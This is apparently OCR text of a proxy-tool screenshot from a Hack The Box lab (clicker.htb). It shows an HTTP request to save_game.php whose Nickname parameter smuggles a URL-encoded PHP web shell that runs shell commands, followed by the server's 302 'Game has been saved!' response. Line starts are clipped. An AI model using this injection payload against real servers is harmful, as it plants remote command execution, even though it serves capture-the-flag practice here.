 uest
Raw Hex \n
T /save_game.php?clicks=11111111111111111&level=111&Nickname=%3c%3fphp%2bsystem(%24GET%5b0%5d)%3b%3f%3e HTTP/1.1
st: clicker.htb
grade-Insecure-Requests: 1
er-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
cept:
xt/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
ferer: http://clicker.htb/play.php
cept-Encoding: gzip, deflate, br
cept-Language: en
okie: PHPSESSID=0p49gigu3vrtm3n4hq3pibqanv
nnection: close
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Fri, 19 Jan 2024 06:37:53 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /index.php?msg=Game has been saved!
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12